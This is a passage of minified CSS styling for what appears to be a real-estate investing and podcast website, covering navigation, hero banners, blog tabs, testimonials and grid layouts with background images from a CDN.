auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;display:flex}.meet-the-team-container.new{max-width:1440px}.meet-the-team-container.new._72px-bottom{margin-bottom:72px}.blog-hero-container{border-bottom:3px none var(--_new-branding---7f-prim);background-image:linear-gradient(#16202cde,#16202ca1);border-bottom-right-radius:15px;border-bottom-left-radius:15px;flex-flow:column;max-width:100%;padding-top:130px;padding-bottom:40px;display:flex}.blog-copy-container{max-width:800px}.navbar-container{grid-column-gap:0px;grid-row-gap:0px;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:center;width:100%;max-width:100%;margin-left:10px;margin-right:10px;padding-left:0;padding-right:0;display:flex}.navbar-logo{flex-direction:row;justify-content:center;align-items:center;max-width:250px;margin-left:3%;margin-right:auto;display:block}.image-46{color:var(--_new-branding---7f-prim);margin-top:0;margin-left:auto;margin-right:auto;padding-top:10px;display:block;position:static}.navbar-wrapper{background-color:var(--charcoal);background-image:linear-gradient(#16202c,#fff0);margin-left:auto;margin-right:auto;padding-top:20px;padding-bottom:20px;position:absolute;inset:0% 0% auto}.groups-toggle{display:none}.slider{margin-top:100px}.slider-right-icon{color:var(--red)}.hero-image{max-width:30%}.hero-date{color:#fff;text-align:center;margin-bottom:40px;margin-left:auto;margin-right:auto;font-family:"Helveticaneue Condensed 05";font-size:25px}.learn-video-heading{text-align:center;text-transform:none;margin-top:0;margin-bottom:0;font-family:"Helveticaneue 01";font-size:28px;font-style:normal;line-height:40px}.slider-left-icon{color:var(--red)}.section-red-divider{background-color:var(--red);display:block}.best-selling-section{background-color:var(--white-smoke);margin:0;padding:100px}.sign-up-button{background-color:var(--red);color:var(--white);text-align:center;border-radius:10px;flex-flow:row;justify-content:center;align-items:flex-end;max-width:200px;margin-left:auto;margin-right:auto;padding:10px 40px;font-family:"Helveticaneue 02";font-size:15px;display:block}.sign-up-button:hover{color:#fff;background-color:#000}.sign-up-button{flex-direction:row;align-items:center;display:flex}.products-cta-wrapper{flex-direction:row;justify-content:flex-end;align-items:flex-end;margin-bottom:0;display:flex}.more-episodes-link{color:#c93838;text-align:center;margin-top:60px;margin-left:auto;margin-right:auto;font-family:"Helveticaneue 04";font-size:18px;display:block}.facebook-grid{grid-column-gap:0px;grid-template:"."/1fr;grid-auto-flow:row}.strategies-card-grid{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;align-items:start;margin-top:0}.strategies-image{margin-left:auto;margin-right:auto;display:block}.strategies-image:hover{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d3237105c_a2.jpg),linear-gradient(#c93838e3,#c93838e3);background-position:50%,0 0;background-size:cover,auto}.flip-haccking-image{max-width:50%;margin-bottom:40px;margin-left:auto;margin-right:auto;display:block}.join-us-btn{background-color:var(--red);text-align:center;border-radius:10px;max-width:150px;margin-left:auto;margin-right:auto;padding:10px 40px;font-family:"Helveticaneue 02";font-size:15px;display:block}.footer-logo-image{max-width:30%;margin-top:30px;margin-bottom:40px}.about-h1{color:#fff;justify-content:center;align-items:center;margin-top:auto;margin-bottom:20px;padding-right:0;font-family:"Helveticaneue 02";font-size:55px;font-style:normal;line-height:70px;text-decoration:none;display:block}.about-h1.center{text-align:center;flex-direction:column;justify-content:center;align-items:center;margin-top:0;margin-bottom:0;padding-left:20px;padding-right:20px;font-size:45px;line-height:60px}.reinventing-heading{color:var(--white);text-align:center;margin-top:auto;margin-bottom:auto;font-family:"Helveticaneue 02";line-height:60px}.navbar-menu{flex-flow:row;margin-left:auto;margin-right:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:400;display:block}.events-toggle.member{font-size:14px}.episodes-rss-feed{justify-content:center;align-items:center;display:flex}.heading-23{color:var(--charcoal);margin-top:20px}.heading-24{margin-top:0;margin-bottom:20px}.heading-25{margin-top:0;margin-bottom:60px}.heading-27{margin-top:0;margin-bottom:40px;font-size:25px}.heading-27._7f{color:var(--white);margin-bottom:40px}.heading-27.rei{color:var(--charcoal);border:1px solid #0000;margin-bottom:140px}.heading-27.rei._7ff{color:var(--white);margin-bottom:140px}.heading-27.rei.white,.heading-27.yt{color:var(--white)}.heading-27.yt.ytt{margin-bottom:78px}.blog-block-link{align-self:center;text-decoration:none}.blog-block-heading{text-align:left;margin-top:0;margin-bottom:20px;font-size:30px;line-height:40px}.blog-block-paragraph{text-align:left;margin-bottom:20px}.outline_button2{border:2px solid var(--white);background-color:#0000;border-radius:11px;padding-top:10px;padding-bottom:10px;font-family:"Helveticaneue 02"}.outline_button2:hover{background-color:var(--red)}.outline_button2.ig{border-color:var(--red);color:var(--red);align-self:flex-start;max-width:150px}.outline_button2.ig:hover{background-color:var(--red);color:#fff;border-color:#fff}.outline_button2.ig.podcast{color:var(--white);border-color:#fff;max-width:350px}.outline_button2.ig.podcast._22,.outline_button2.ig.podcast.black{border-color:var(--charcoal);color:var(--charcoal)}.outline_button2.ig.podcast.black:hover{color:#fff;border-color:#fff}.outline_button2.white-hover:hover{color:#000;background-color:#fff}.grid-4{grid-column-gap:51px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;margin-top:0;margin-bottom:0;display:grid}.client-list{background-color:var(--charcoal);color:var(--charcoal);margin-top:0;margin-bottom:0;padding-top:30px;padding-bottom:30px;display:none;overflow:visible}.image-3{max-width:70%}.business-insider{justify-content:center;align-items:center;margin-left:auto;margin-right:auto;padding:10px;display:flex}.image{max-width:70%;display:inline-block}.associated-press,.yahoo{padding:10px}.forbes{justify-content:center;align-items:center;padding:10px;display:flex}.video-2{width:80%;height:80%}.video-overlay{background-color:#000c;flex-direction:column;justify-content:center;align-items:center;width:100%;min-height:100vh;padding-top:0;padding-right:0;display:none;position:fixed}.exit-out{width:50px;height:50px;position:absolute;inset:10% 6% auto auto}.banner_heading{color:var(--white);text-align:left;max-width:600px;margin-bottom:20px;font-size:55px;line-height:70px}.banner_heading.productdirectory{text-align:center;max-width:none;margin:0;font-size:55px}.banner_heading.tooldirectory,.banner_heading.downloads{text-align:center;max-width:none;margin:0;font-size:3em;line-height:1em}.banner_copy{color:var(--white);text-align:left;max-width:700px;font-size:20px}.banner_copy.productdirectory{color:var(--white);text-align:center;letter-spacing:1px;width:75%;max-width:none;margin-left:auto;margin-right:auto;font-size:1em;font-weight:200;line-height:1.3em}.banner_copy.productdirectory.tools-page{padding-top:10px}.e_banner{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371172_banner1-100.jpg);background-position:50%;background-size:cover;background-attachment:scroll;padding:200px 100px;display:block}.event{background-color:var(--white);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371255_Artboard%205.png);background-position:50% 100%;background-repeat:no-repeat;background-size:contain;background-attachment:scroll;padding:140px 100px;display:block;overflow:visible}.grid-5{grid-column-gap:70px;grid-template-rows:auto;max-width:1000px;margin-left:auto;margin-right:auto}.conferences{background-color:var(--white);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371297_Artboard%2027-min.png);background-position:50%;background-repeat:no-repeat;background-size:cover;background-attachment:fixed;padding:100px;display:block}.grid-6{grid-column-gap:50px;grid-template-rows:auto;max-width:1000px;margin-left:auto;margin-right:auto}.hacking-live-image{padding:0;overflow:hidden}.conference_copy{margin-top:40px;margin-bottom:0;padding-left:30px;padding-right:30px;font-family:"Helveticaneue 01";font-size:20px}.conference-card-wrapper{background-color:var(--white);border-radius:0;flex-direction:column;justify-content:space-between;padding-bottom:40px;display:flex;box-shadow:4px 4px 14px -2px #00000075}.member-events{background-color:var(--white);color:var(--charcoal);padding:100px}.heading-28{color:var(--white);text-align:center;max-width:800px;margin:0 auto 80px;font-size:45px;line-height:60px}.conference_button{background-color:var(--red);border-radius:11px;flex-direction:column;justify-content:center;align-items:center;max-width:200px;margin-top:40px;margin-left:auto;margin-right:auto;padding-top:15px;padding-bottom:15px;font-family:"Helveticaneue 02";display:flex}.conference_button:hover{color:#fff;background-color:#000}.grid-7{grid-column-gap:50px;grid-row-gap:70px;grid-template-rows:auto auto auto;grid-template-areas:".""."".""Area";max-width:1000px;margin-left:auto;margin-right:auto}.paragraph-16{color:var(--white);text-align:center;max-width:1000px;margin-bottom:60px;margin-left:auto;margin-right:auto}.prod_directory_banner{background-color:var(--charcoal);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69176953c899344c8cccf11b_7f-alt-icon-bkg.svg),linear-gradient(#16202ca8,#16202ca8),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69175f5eb2ab071d087ba1d4_alt-hero.jpg);background-position:0 0,0 0,100% 0;background-repeat:no-repeat,repeat,repeat;background-size:auto,auto,auto;background-attachment:fixed,scroll,scroll;border-bottom-right-radius:15px;border-bottom-left-radius:15px;padding:10em 0 4em 0}.book_feature_section{background-color:var(--white-smoke);padding:140px 100px 120px;display:block}.grid-8{grid-column-gap:60px;grid-template-rows:auto;justify-items:start}.heading-30{color:var(--charcoal);margin-top:0;margin-bottom:40px;font-size:28px;font-style:normal;line-height:35px;text-decoration:none}.div-block-55{flex-direction:column;align-items:flex-start;display:block}.book_button{background-color:var(--red);border-radius:10px;padding:15px 20px;font-family:"Helveticaneue 02"}.book_button:hover{color:#fff;background-color:#000}.paragraph-17{color:var(--charcoal);margin-bottom:40px;font-size:17px}.free_products_section{background-color:var(--white);padding:20px 140px 100px}.free_products_section.more-padding-top{padding-top:80px}.heading-31{text-align:center;margin-top:0;margin-bottom:60px}.charity_banner{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d3237110d_Banner.jpg);background-position:50% 80%;background-size:cover;background-attachment:scroll;padding:225px 100px}.charity_about{padding:140px 100px}.grid-9{grid-column-gap:50px;grid-template-rows:auto}.heading-32{margin-top:0;margin-bottom:30px}.proven_results_section{background-color:#000;padding:140px 100px}.heading-33{color:var(--white);text-align:center}.recentprojects_section{background-color:var(--white-smoke);padding:140px 100px}.heading-34{text-align:center;margin-top:0;margin-bottom:60px}.grid-10{grid-column-gap:51px;grid-row-gap:50px;grid-template-rows:auto auto auto}.partners{background-color:var(--white);padding:100px 100px 140px}.heading-35{text-align:center;margin-top:0;margin-bottom:80px}.grid-11{grid-column-gap:40px;grid-row-gap:70px;grid-template-columns:1fr 1fr 1fr 1fr}.image-55{max-height:200px}.image-56,.image-57{max-height:100px}.image-58{max-width:120%;min-height:auto;max-height:none}.image-59{max-height:100px}.image-60{max-height:120px}.image-61{max-height:100px}.div-block-56{max-width:950px;margin-left:auto;margin-right:auto;display:block}.collection-list-wrapper{border:4px #f1eeff;flex-direction:column;align-items:center;width:100%;margin-bottom:32px}.collection-list{grid-column-gap:16px;grid-row-gap:0px;flex-wrap:wrap;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;grid-auto-flow:row;align-content:flex-start;align-items:stretch;display:grid}.collection-list-item{background-color:#fff;flex-direction:row;justify-content:space-between;align-items:flex-start;width:100%;padding:0;display:flex;position:relative}.collection-list-content{background-color:var(--white-smoke);text-align:center;flex-direction:row;justify-content:space-between;align-items:stretch;width:100%;height:100%;padding:0;transition:background-color .2s;display:flex;position:relative}.collection-list-content:hover{background-color:var(--white-smoke)}.fs-btn-wrapper.pagination{padding-top:10px}.load-more-button{background-color:#0000;border-style:none}.load-more-button.fs-btn-nav{background-color:#0000;border-style:none;border-color:#0000}.load-more-button.fs-btn-nav.loading{background-color:#0000;border-style:none}.blog-featured-top{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:.5fr 1.25fr;grid-auto-columns:1fr;height:auto;display:grid;box-shadow:1px 0 17px 4px #bdbdbd}.featured-blog-image{background-image:url(https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;border-top-left-radius:15px;border-bottom-left-radius:15px;height:auto}.stategy-content{flex-direction:column;justify-content:space-between;min-height:295px;padding:40px 20px 0;display:flex}.multifamily-live-image{padding:0;overflow:hidden}.all-blogs-section{background-color:var(--white-smoke);padding:100px}.blog_banner{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(to bottom,var(--dark-opacity),var(--dark-opacity)),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6914ec567ccc9b77f2134701_runway-gallery-03.jpg);background-position:0 100%,0 0,50%;background-repeat:no-repeat,repeat,no-repeat;background-size:auto,auto,cover;border-bottom-right-radius:15px;border-bottom-left-radius:15px;padding:140px 100px 5em 160px}.section_blog_tabs{background-color:var(--charcoal);color:#000;padding:100px}.blog_heading{color:var(--white);text-align:center;max-width:750px;margin:0 auto 10px;font-size:55px;line-height:1em}.paragraph-18{float:none;color:var(--white);text-align:center;max-width:600px;margin-top:20px;margin-left:auto;margin-right:auto;padding-right:0;font-size:20px;line-height:1em;display:block}.tabs-menu-2{color:var(--white);justify-content:center;align-items:center;margin-bottom:60px;margin-left:auto;margin-right:auto;display:flex}.textblock{float:none;color:var(--white);font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.tab-link-house-flipping{border:2px solid var(--white);background-color:var(--_new-branding---base-blue);color:var(--_new-branding---7f-prim);border-radius:0}.tab-link-house-flipping:hover{background-color:var(--_new-branding---color-4);color:var(--_new-branding---7f-prim)}.tab-link-wholesaling{border:2px solid var(--white);background-color:var(--_new-branding---base-blue)}.tab-link-wholesaling:hover{background-color:var(--_new-branding---color-4)}.tab-link-market-money{border:2px solid var(--white);background-color:var(--_new-branding---base-blue)}.tab-link-market-money:hover{background-color:var(--_new-branding---color-4)}.tab-link-essentials{border:2px solid var(--white);background-color:var(--_new-branding---base-blue)}.tab-link-essentials.w--current{background-color:var(--_new-branding---7f-prim)}.heading-37{font-size:25px;line-height:35px}.div-block-64{padding:29px}.div-block-65{flex-flow:column;justify-content:center;align-items:center;max-width:1000px;margin-left:auto;margin-right:auto;display:flex}.button-3{background-color:var(--red);border-radius:10px;padding:15px 30px;font-family:"Helveticaneue 02"}.button-3:hover{color:#fff;background-color:#000}.paragraph-19{margin-bottom:30px}.heading-38{color:var(--_new-branding---base-blue);text-align:left;margin-top:0;margin-bottom:30px;font-size:40px;line-height:50px}.image-63{margin-top:0}.events-lightbox{margin-top:30px}.section-104{background-color:var(--charcoal);text-align:center;border-radius:0 0 15px 15px;height:auto;min-height:600px;margin:0;padding:120px 0 4em;display:block}.section-104.home-hero{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(135deg,#16202c40,#16202c75),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b024d50d17bd04a68c42_7ficon2.svg);background-position:0 100%,0 0,0 100%;background-repeat:no-repeat,repeat,no-repeat;background-size:auto,auto,auto;height:100%;padding-top:100px}.section-104.podcast-page,.section-104.about-page{min-height:auto;padding-top:8em;padding-bottom:4em}.section-104.bio-hero{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0 100%;background-repeat:no-repeat;background-size:50%;height:100%;padding-top:100px}.section-104.bio-hero.adam-w{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(135deg,#16202c40,#16202c75);background-position:0 100%,0 0;background-repeat:no-repeat,repeat;background-size:50%,auto}.section-104.podcast-adam-page{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691b4c32cc3ae2a8a8d1d428_Podcast-hero.jpg);background-position:100%;background-size:cover;border-top-left-radius:15px;border-top-right-radius:15px;min-height:auto;padding-top:4em;padding-bottom:4em}.section-104.home-page-hero{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(135deg,#16202c52,#16202c75),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b024d50d17bd04a68c42_7ficon2.svg);background-position:0 100%,0 0,0 100%;background-repeat:no-repeat,repeat,no-repeat;background-size:auto,auto,auto;height:100%;padding-top:100px}.container-23{grid-column-gap:29px;grid-row-gap:29px;text-align:center;flex-flow:column;justify-content:center;align-items:center;max-width:1000px;min-height:auto;padding-right:0;display:flex}.heading-40{color:#fff;text-transform:uppercase;text-shadow:1px 1px 6px #000;max-width:700px;margin-top:40px;margin-bottom:40px;padding-right:57px;font-size:45px;font-style:normal;line-height:65px}.paragraph-20{color:var(--red);max-width:500px;margin-bottom:70px;font-size:20px;line-height:35px}.button-4{border:2px none var(--red);color:var(--red);background-color:#0000;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371254_button.png);background-position:50%;background-size:cover;border-radius:100%;min-width:80px;min-height:80px;padding:0;font-family:"Helveticaneue 02";font-style:normal;text-decoration:none;box-shadow:1px 1px 5px -1px #252121}.button-4.launch-and-grow-button{box-shadow:none;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371271_button.png);background-position:50%;background-repeat:no-repeat;background-size:contain;min-width:50px;min-height:auto}.section-105{background-color:var(--white-smoke);margin-bottom:0;padding:100px}.paragraph-21{color:var(--_new-branding---base-blue);text-align:center;max-width:600px;margin-left:auto;margin-right:auto;font-size:24px;font-style:italic;line-height:35px}.small{color:var(--charcoal);text-align:center;margin-left:auto;margin-right:auto;font-size:10px}.container-24{flex-direction:column;display:flex}.button-5{background-color:var(--gold);text-align:center;text-transform:uppercase;border-radius:10px;width:400px;margin:30px auto 10px;padding:15px 0;font-family:"Helveticaneue 02"}.button-5:hover{background-color:var(--red);color:#fff}.section-106{background-image:linear-gradient(99deg,#000,#6b85b1);margin-bottom:108px;padding:100px}.heading-41{color:var(--white)}.bold-text-2{color:var(--white);font-size:30px}.paragraph-22{color:var(--white);margin-bottom:40px;font-size:18px}.button-6{background-color:var(--gold);color:var(--white);border-radius:10px;padding:15px 20px;font-family:"Helveticaneue 02"}.button-6:hover{background-color:#fff}.image-64{max-width:70%;display:block}.column{justify-content:center;align-items:center;display:flex}.column-2{flex-direction:column;justify-content:center;align-items:center;display:block}.columns{max-width:1000px;margin-left:auto;margin-right:auto}.section-107{border:1px solid var(--red);background-color:var(--red);background-image:linear-gradient(354deg,black,var(--red));color:#fff;padding-top:0;padding-bottom:0;display:none;overflow:hidden}.wrapper{flex-direction:column;justify-content:center;align-items:center;padding-top:30px;padding-bottom:30px;display:none;position:static;inset:0}.div-block-67{border:2px solid #000;margin-bottom:0;padding:5px 10px}.heading{text-transform:uppercase;margin-top:1px;margin-bottom:0;font-family:Oswald,sans-serif;font-size:25px;line-height:34px}.js-clock{flex-direction:column;justify-content:center;align-items:center;display:flex}.box{flex-direction:column;justify-content:center;align-items:center;width:120px;height:auto;margin-left:10px;margin-right:10px;padding:10px;font-family:Impact,Haettenschweiler,Franklin Gothic Bold,Charcoal,sans-serif;font-size:12px;line-height:20px;display:flex}.clock-number{font-size:40px;line-height:50px}.clock-label{letter-spacing:5px;text-transform:uppercase;margin-top:10px;margin-right:-5px;font-family:Lato,sans-serif;font-size:10px;line-height:10px}.section-108{background-color:var(--gold);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32370efe_Artboard%2012%20\(1\).jpeg);background-position:0 0;background-size:auto;padding:60px 100px;display:none}.heading-42{color:var(--white);text-align:center;font-style:normal;line-height:50px}.collection-list-3{grid-column-gap:25px;grid-row-gap:25px;direction:ltr;text-align:left;text-indent:0;column-count:3;vertical-align:baseline;flex-flow:wrap;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;line-height:20px;display:block;position:static}.section-109{background-color:var(--white-smoke);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371191_Artboard%205.png);background-position:50% 35%;background-repeat:repeat-x;background-size:contain;background-attachment:scroll;padding:60px 100px 100px}.button-7{background-color:var(--red);text-align:center;text-transform:uppercase;border-radius:10px;max-width:450px;margin-top:50px;margin-left:auto;margin-right:auto;padding:15px 20px;font-family:"Helveticaneue 02";display:block}.button-7:hover{color:#fff;background-color:#000}.section-110{background-color:var(--white);padding:100px;display:block}.video-3{border-radius:0;box-shadow:1px 6px 18px -8px #000}.collection-list-6{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.collection-list-wrapper-3{margin-top:0}.paragraph-25{margin-top:15px;margin-bottom:0;font-family:"Helveticaneue 13";font-size:15px;line-height:25px;display:none}.heading-45{background-color:var(--_new-branding---base-blue);background-image:linear-gradient(90deg,var(--_new-branding---base-blue),var(--_new-branding---color-4));color:var(--white);text-align:left;border-bottom-right-radius:10px;border-bottom-left-radius:10px;margin-top:0;margin-bottom:0;padding:15px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-style:normal;font-weight:300;line-height:1.2em}.collection-item-3{align-self:auto;width:auto;margin-bottom:25px;position:relative;overflow:hidden}.heading-46{color:var(--red);text-align:center;margin-top:0;font-size:55px;line-height:55px}.paragraph-27{text-align:center;padding-top:10px;padding-left:0;padding-right:0;font-size:22px;font-style:italic;line-height:32px}.grid-12{grid-column-gap:49px;grid-row-gap:49px;grid-template-columns:1fr 1fr 1fr;grid-template-areas:"Area Area Area";max-width:1200px;margin-left:auto;margin-right:auto}.section-111{margin:0;padding:80px 100px}.div-block-69{max-width:1200px;margin-left:auto;margin-right:auto}.section-112{background-color:var(--gold);margin-left:auto;margin-right:auto;padding:80px 100px;display:none}.heading-47{text-align:center}.section-114{background-color:var(--white-smoke);padding:70px 100px 100px}.heading-48{text-align:center;margin-bottom:60px}.grid-13{grid-column-gap:33px;grid-row-gap:29px;grid-template:"Area Area Area Area""Area-2 Area-2 Area-2 Area-2"/1fr 1fr 1fr 1fr}.grid-13.other{background-color:#ffffffba;margin-top:100px;padding:40px 30px 30px;box-shadow:4px 4px 15px 6px #00000045}.image-65{max-width:none;height:40px}.heading-49{font-size:25px;line-height:30px}.paragraph-28{margin-top:20px;font-size:15px;line-height:25px}.collection-wrap{margin-top:1rem}.image-66{display:block;box-shadow:5px 5px 16px -8px #000000cf}.paragraph-29{max-width:400px;margin-top:25px;margin-bottom:25px;font-size:15px;line-height:25px}.column-3{flex-direction:column;justify-content:center;align-items:center;margin-left:auto;margin-right:auto;display:block}.columns-2{align-items:center;display:flex}.column-4{flex-direction:column;flex:0 auto;align-items:flex-start;padding-left:0;display:flex}.slider-left{border-radius:45px 0 45px 45px;justify-content:center;align-items:center;min-height:45px;margin-right:15px;padding:15px 36px;display:flex;box-shadow:1px 1px 45px #0016321a}.slider-right{border-radius:45px 0 45px 45px;justify-content:center;align-items:center;margin-right:15px;padding:20px 36px;display:flex;box-shadow:1px 1px 55px #00163214}.testimonial-grid{grid-column-gap:83px;color:var(--charcoal);grid-template-rows:auto;grid-template-columns:.5fr 1fr;align-content:start;max-width:1200px;position:sticky}.testimonial-grid.new-layout{grid-column-gap:83px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:.5fr 1fr;grid-auto-columns:1fr;margin-left:auto;margin-right:auto;display:grid}.body-2.italic{font-style:italic;font-weight:400}.body-2.italic.bottom-margin-20{color:var(--white);margin-bottom:20px;font-family:"Helveticaneue 08";font-size:15px;font-style:normal;line-height:25px}.container-26{max-width:1120px;margin-left:auto;margin-right:auto;padding-left:30px;padding-right:30px;display:block}.tagline{color:var(--red);text-transform:uppercase;margin-bottom:0;font-size:9px;font-weight:600;line-height:15px}.testimonials-section{background-color:var(--gold);padding:120px 80px}.testimonials-section.celebs{background-color:var(--white-smoke);color:var(--white);display:block}.testimonials-section.celebs.new-layout{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(to bottom,var(--dark-opacity),var(--dark-opacity)),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691230243bbd31215ab36080_runway-img.jpg);background-position:0 100%,0 0,50%;background-repeat:no-repeat,repeat,no-repeat;background-size:auto,auto,auto;background-attachment:fixed,scroll,fixed;border-radius:15px;margin-bottom:60px}.testimonial-cards-wrap-left{width:50%;padding-right:10px}.testimonial-author-wrap-2{align-items:center;margin-bottom:20px;padding-bottom:24px;display:flex}.testimonial-author-wrap-2.new-layout{justify-content:flex-start;align-items:center;margin-bottom:0;padding-bottom:0;display:block}.testimonial-cards-wrap-right{width:50%;padding-top:30px;padding-left:10px}.testimonial-text{position:sticky;top:180px}.testimonial-text.new-layout.tool-intro{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column;display:flex}.testimonials-wrap{display:flex}.testimonial-author{flex-direction:column;justify-content:center;align-items:flex-start;margin-left:20px;font-size:12px;display:flex}.testimonial-author.celebs{margin-left:0;text-decoration:none}.testimonial-author.celebs.new-layout{padding-top:1em;padding-left:1em;padding-right:1em}.testimonial-card{background-color:var(--charcoal);border-radius:16px;margin-bottom:20px;padding:24px;box-shadow:9px 9px 14px #00000080}.testimonial-card.celebs{box-shadow:none;background-color:#0000;padding-top:0;padding-left:0;padding-right:0}.testimonial-card.celbs-new-layout{box-shadow:none;background-color:#16202cc4;margin-bottom:0;padding:0}.quotation-mark{margin-bottom:30px}.testimonial-author-image{width:75px}.bottom-margin-30{border:1px none var(--charcoal);color:var(--charcoal);margin-top:20px;margin-bottom:30px}.heading-50{color:var(--charcoal);text-align:left;margin-top:-60px;margin-bottom:20px}.paragraph-30{color:var(--gold);margin-bottom:10px;font-family:"Helveticaneue 02";font-size:20px;line-height:25px}.paragraph-30.celebs{color:var(--charcoal);margin-top:10px;margin-bottom:0}.paragraph-30.celeb-new-layout{color:var(--white);margin-top:10px;margin-bottom:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:700}.reviews{z-index:20;background-color:#0000;padding:80px 100px 100px;font-family:"Helveticaneue 01";font-weight:400;position:static}._3--3-1-1{grid-column-gap:10px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;padding-bottom:10px;display:grid}._3{flex-direction:column;justify-content:flex-start;display:flex}.general-img{width:100%;margin-bottom:10px;box-shadow:1px 6px 18px -8px #b3b3b3}._2--1-1{grid-column-gap:10px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;padding-bottom:10px;display:grid}._3--1-3-1,._3--1-1-1{grid-column-gap:10px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;padding-bottom:10px;display:grid}._2--1-3,._2--3-1,._2--2-1{grid-column-gap:10px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;padding-bottom:10px;display:grid}._2--1-2{grid-column-gap:10px;grid-row-gap:10px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;padding-bottom:10px;display:grid}._2{flex-direction:column;justify-content:flex-start;display:flex}._3--2-1-1,._3--1-2-1,._3--1-1-2{grid-column-gap:10px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;padding-bottom:10px;display:grid}.review-instructional{max-width:950px;margin-bottom:0;margin-left:auto;margin-right:auto}._4{flex-direction:column;justify-content:flex-start;display:flex}._3--1-1-4,.duplicate-this{grid-column-gap:10px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;padding-bottom:10px;display:grid}.div-block-73{max-width:1200px;margin-left:auto;margin-right:auto}.background-video-3{margin-bottom:60px}.heading-51{color:var(--red);text-align:center;font-size:44px}.heading-52{text-align:center;font-size:25px;line-height:30px}.div-block-77{margin-bottom:90px}.image-68{height:500px}.head-instructional{color:#000;font-size:47px;line-height:63px}.bookbill_section{margin-left:auto;margin-right:auto;padding:50px 100px}.container-27{flex-direction:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:flex-start;max-width:1100px;margin-top:160px;margin-left:auto;margin-right:auto;display:none}.container-28{max-width:1100px;margin-left:auto;margin-right:auto}.grid-14{grid-column-gap:64px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr}.section-115{background-color:var(--white-smoke);padding:100px}.container-29{max-width:1100px}.grid-15{grid-column-gap:89px;grid-template-rows:auto}.heading-54{margin-top:auto;margin-bottom:40px}.button-9{background-color:var(--red);border-radius:10px;margin-top:40px;padding:15px 20px;font-family:"Helveticaneue 02"}.button-9:hover{color:#fff;background-color:#000}.grid-16{grid-column-gap:60px;grid-row-gap:60px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;place-items:center;margin-top:40px}.billimage_1{max-height:40px}.billimage_1:hover{filter:invert()}.section-116{background-color:#0000;padding:100px}.grid-17{grid-template-rows:auto;grid-template-columns:1fr 1fr 